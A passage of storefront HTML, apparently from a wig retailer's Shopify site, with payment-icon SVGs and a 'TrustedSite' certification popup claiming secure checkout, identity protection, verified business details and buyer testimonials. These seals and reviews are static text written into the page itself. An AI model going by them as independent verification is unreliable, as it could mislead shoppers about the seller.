<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" version="1.1" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"/><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"/><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"/><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"/></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"/><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"/><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"/></g></g></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>
<svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="0 0 38 24" fill="none" role="img" aria-labelledby="pi-cashapppay"><g clip-path="url(#pi-cashapppay-clip0_102_18)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M21.725 2.998c1.807 0 2.71 0 3.683.308a3.823 3.823 0 012.286 2.285c.308.973.308 1.877.308 3.684v5.45c0 1.807 0 2.71-.308 3.683a3.823 3.823 0 01-2.285 2.285c-.973.308-1.877.308-3.684.308h-5.45c-1.807 0-2.71 0-3.683-.308a3.823 3.823 0 01-2.286-2.285C10 17.435 10 16.532 10 14.724v-5.45c0-1.806 0-2.71.307-3.683a3.823 3.823 0 012.286-2.285c.972-.308 1.876-.308 3.683-.308h5.45z" fill="#00D64F"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.501 8.105c1.137 0 2.227.46 2.94 1.093.18.16.45.159.619-.013l.847-.86a.442.442 0 00-.021-.644 6.699 6.699 0 00-2.272-1.278l.266-1.266a.444.444 0 00-.434-.536h-1.638c-.21 0-.39.147-.434.352l-.24 1.126c-2.176.109-4.02 1.196-4.02 3.425 0 1.93 1.526 2.758 3.137 3.33 1.526.573 2.331.786 2.331 1.592 0 .827-.805 1.315-1.992 1.315-1.083 0-2.217-.358-3.097-1.226a.442.442 0 00-.621-.001l-.91.899a.447.447 0 00.002.638c.71.69 1.609 1.189 2.635 1.469l-.25 1.172a.444.444 0 00.431.537l1.64.013a.443.443 0 00.438-.353l.236-1.128c2.607-.161 4.202-1.579 4.202-3.653 0-1.91-1.59-2.716-3.519-3.373-1.102-.403-2.057-.679-2.057-1.506 0-.806.891-1.124 1.781-1.124z" fill="#fff"/></g><defs><clipPath id="pi-cashapppay-clip0_102_18"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-shopify-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.shopify_st0{fill:#98c247}.shopify_st1{fill:#141414}.shopify_st2{fill:#919191}</style>
  <path class="shopify_st1" d="M65.5 42.5c1.1.7 3.3 1.5 5.3 1.3 1.7 0 2.9-.9 2.9-2.2 0-1.1-.7-2-2.6-3.1-2.4-1.3-4.2-3.3-4.2-5.9 0-4.6 4-7.7 9.4-7.7 2.4 0 4.4.5 5.5 1.1l-1.5 4.6c-.9-.5-2.4-.9-4-.9-1.7 0-3.1.9-3.1 2.2 0 1.1.9 1.7 2.4 2.6 2.4 1.5 4.6 3.5 4.6 6.2 0 5-4.2 8.1-9.9 7.9-2.6 0-5-.7-6.4-1.5l1.6-4.6zM81.6 47.8L88 14.9h6.4L92 28.1v.2c1.7-2 4-3.3 6.8-3.3 3.3 0 5.3 2.2 5.3 5.9 0 1.1-.2 2.6-.5 4l-2.4 12.9h-6.4l2.4-12.7c.2-.9.2-1.7.2-2.6 0-1.3-.7-2.4-2-2.4-2 0-4.2 2.4-5 6.6l-2.2 11h-6.6v.1zM127.4 34c0 7.9-5 14.7-12.7 14.7-5.7 0-8.8-4-8.8-9 0-7.9 5-14.7 12.9-14.7 5.8 0 8.6 4.4 8.6 9zm-15.1 5.7c0 2.4.9 4.2 3.1 4.2 3.5 0 5.3-6.2 5.3-10.1 0-2-.7-4-3.1-4-3.4.2-5.3 6.2-5.3 9.9zM125.7 56.6l4.4-22.8c.5-2.6 1.1-5.7 1.3-7.9h5.7l-.5 2.2c1.7-2.2 4.2-3.5 6.8-3.5 4.6 0 6.6 4.2 6.6 8.4 0 7.9-5 15.6-12.5 15.6-1.1.2-2.6-.7-3.3-.7h-.2l-1.7 8.8-6.6-.1zm9.2-13.6c.7.7 1.5.9 2.6.9 3.5 0 6.2-5.9 6.2-10.1 0-1.7-.7-3.5-2.6-3.5-2.2 0-4.4 2.6-5 6.6l-1.2 6.1zM150.7 47.8l4.4-22h6.6l-4.4 22h-6.6zm8.3-24.2c-1.7 0-3.1-1.7-3.1-3.7 0-2.2 1.5-4 3.7-4 2 0 3.3 1.7 3.3 3.5-.2 2.5-1.9 4.2-3.9 4.2zM162.7 47.8l3.5-17.6h-3.1l.9-4.4h3.1l.2-1.3c.5-2.6 1.5-5.5 3.7-7.4 1.7-1.5 4-2.2 6.4-2.2 1.5 0 2.9.2 3.5.5l-1.3 5c-.7-.2-1.3-.5-2-.5-2.2 0-3.5 2.2-3.7 4.4l-.7 1.5h4.4l-.9 4.4h-4.4l-3.5 17.6h-6.1zM185.8 25.9l1.1 10.1c.2 2.2.5 3.1.7 5.3.5-2.2.9-2.9 2-5.3l4-10.1h6.6l-7.9 16.7c-2.9 5.7-5.5 9.9-8.6 12.7-2.2 2.2-5 3.1-6.4 3.5l-1.7-5.5c1.1-.5 2.4-.9 3.7-1.7 1.5-1.1 2.9-2.4 3.5-4 .2-.2.2-.5.2-.9l-4-20.8h6.8z"/>
  <g>
    <path class="shopify_st2" d="M72.7 74.5l2.1-.2c.1.9.3 1.5.7 2.1.4.5 1 1 1.7 1.3.8.3 1.7.5 2.6.5.9 0 1.6-.1 2.3-.4s1.2-.6 1.5-1c.3-.5.5-.9.5-1.5 0-.5-.2-1-.5-1.4s-.8-.7-1.5-1c-.5-.2-1.5-.5-3-.8-1.6-.4-2.7-.7-3.3-1.1-.8-.4-1.4-1-1.8-1.6-.4-.6-.6-1.3-.6-2.1 0-.9.2-1.7.7-2.4.5-.7 1.2-1.3 2.2-1.7 1-.4 2-.6 3.1-.6 1.2 0 2.4.2 3.4.6 1 .4 1.7 1 2.2 1.8s.8 1.7.8 2.7l-2.2.2c-.1-1.1-.5-1.9-1.2-2.5-.7-.5-1.7-.8-3-.8-1.4 0-2.4.2-3 .7-.6.5-1 1.1-1 1.8 0 .6.2 1.1.7 1.5.4.4 1.6.8 3.4 1.2 1.8.4 3.1.8 3.8 1.1 1 .5 1.7 1 2.2 1.7.5.7.7 1.5.7 2.4 0 .9-.2 1.7-.8 2.6-.5.8-1.3 1.4-2.2 1.9-1 .5-2.1.7-3.3.7-1.5 0-2.8-.2-3.9-.7-1-.5-1.9-1.1-2.5-2-.5-.9-.8-1.9-.8-3zM93.2 80V62.9h12.4v2H95.4v5.2h9.4v2h-9.4V78h10.5v2H93.2zM125.1 74l2.2.6c-.5 1.9-1.3 3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
                          </div>
                      </div>
                    
                  </div>


              <div class='authentBox' onclick="openPopupBox()">
                  <div class='authentHead'>
                      <div class='authentImg'><img src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609' style='width:120px;height:20px;' alt=''></div>
                      <div class="authentCent">|</div>
                      <div class='authentRight'>
                         <div class='authentWeb'>https://www.baisiwig.com/</div>
                         <div class='authentDate'  id='franceDate'>2024/8/5</div>
                      </div>
                  </div>  
                  <div class='authentFoot'>
                     <div class='authentOrder'>&nbsp;&nbsp;<strong>100%</strong>&nbsp; Orders without problem</div>
                     <div class='authentCheckout'><strong>Secure</strong> Check</div>
                     <div class='authentProtection'><strong>$100k</strong>  Identity Protection</div>
                     <div class='authentBusiness'> <strong>Verified</strong> Business</div>
                  </div>
              </div> 
              <div class="authentPopupBox" id="authentPopupBox" onclick="closePopupBox(event)">
                  <div class="authentPopup">
                       <div class="ContentTop">
                         <div class="closeAuthent" onclick="closePopupBoxImg()"><img  class="closeIImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_0fbaf0eb-54ac-470c-bd9b-8a0cc0029c42.png?v=1722932913"style='width:30px; height:30px' alt=''></div>
                       </div>
                       <div class="content">
                           <div class="srcoll">
                              <div class="topRight">
                                   <div class="topImg"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6018074d8f41d9f6d804bfc7_trustedsite_logo.png?v=1722843609" style='width:120px; height:20px' > </div>
                                   <!-- <div class="verify">Vérifier »</div> -->
                              </div>
                              <div class="ContentTitle">
                                   <h2 style='color:#fff;'>https://www.baisiwig.com</h2>
                                   <h4 style='color:#fff;'>This site has obtained the following certifications.</h4>
                              </div>
                             <div class="ContentCard" id="ContentCard">

                               <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Certified Secure</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite actively monitors this site for security issues such as malware, malicious links, and phishing. No issues were detected during its last security check..</p>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/google.png?v=1722909778" style=' height:30px'>
                         <div class="desc">No issues detected in Google Safe Browser</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/phishtank.png?v=1722910383" style=' height:30px'>
                         <div class="desc">No issues reported in PhishTank</div>
                     </div>
                     <div class="contentItem">
                         <img class="contentImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/ssl.png?v=1722910370" style=' height:30px'>
                         <div class="desc">Valid SSL certificate</div>
                     </div>
                     <div class="SecureItem">
                         <div class="SecureTitle">Secure payment processing</div>
                         <div class="Secure">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/paypal.png?v=1722911018">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/amazon-pay.png?v=1722911027">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/shopify.png?v=1722911034">
                             <img class="SecureImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/apple-pay.png?v=1722911039">
                         </div>
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">100% Hassle-Free Orders</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite surveys customers of this site to find out if they are satisfied with their experience. Less than 1% of customers surveyed reported problems</p>
                     <div class="Issue">
                         <div class="IssueTitle" style="color: #060803;     font-weight: bold; font-size: 11px;">Verified Testimonials</div>
                         <div class="IssueItem">
                             <p>"Hair is very soft and long lasting ! I’ve been a loyal customer of baisi wig for almost 2yrs and Ashley is my favourite go to person!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         <div class="IssueItem">
                             <p>"it's a legit company! love the wig i ordered!"</p>
                             <p style="font-size: 11px; color: #959791;">- Verified Buyer</p>
                         </div>
                         
                     </div>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Protecting the identity of 10K buyers $</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>This site protects eligible customers with TrustedSite Shopper Identity Protection for 90 days after every purchase. This identity theft coverage is valid up to $100,000 to cover costs associated with identity restoration..</p>
                     <div class="Protection">
                        
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803; ">Coverage amount</p>
                             <p >100 000 $</p>
                         </div>
                         <div class="ProtectionItem">
                             <p style="font-weight: bold; color: #060803;">Coverage period</p>
                             <p >90 days</p>
                         </div> 
                     </div>
                     <p style="font-size: 11px; border-top: 1px solid #EBEBEA; padding-top: 10px;">Buyer identity protection is provided by TrustedSite, LLC and Voyager Indemnity Insurance Company. Reimbursement for identity fraud-related expenses is available to residents of the United States, its territories and possessions, Puerto Rico and Canada, excluding Minnesota, Texas and New York. Terms and conditions apply.</p>
                 </div>
              
             </div>
             <div class="CardItem">
                 <div class="CardItemTop">
                     <div class="cardLeft">Verified Company</div>
                     <div class="cardRight">
                         <div class="certified">Approved</div>
                         <div class="CertifiedBtn"><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_ab00f71f-3b36-47be-8cdb-9e33597e55c1.png?v=1722848834" style='width:20px'></div>
                     </div>
                 </div>
                 <div class="CardItemContent">
                     <p>TrustedSite has independently verified the key business information provided by this site.</p>
                     <div class="Business">
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/1942/4763/files/00731919-645C-470a-9A71-E4564F2CFD94.webp?v=1729674070" >
                             <div class="Businessdesc">+86 185 2022 4621</div>
                              <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/9e5a7c269f29d82eecc41d8a126ced77.png?v=1722913531" >
                             <div class="Businessdesc">sales2@baisiwig.com  </div>
                             <div style="color: #80C600; font-size: 11px;">Verified</div>
                         </div>
                         <div class="BusinessItem">
                             <img class="BusinessImg" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/o.png?v=1722913529" >
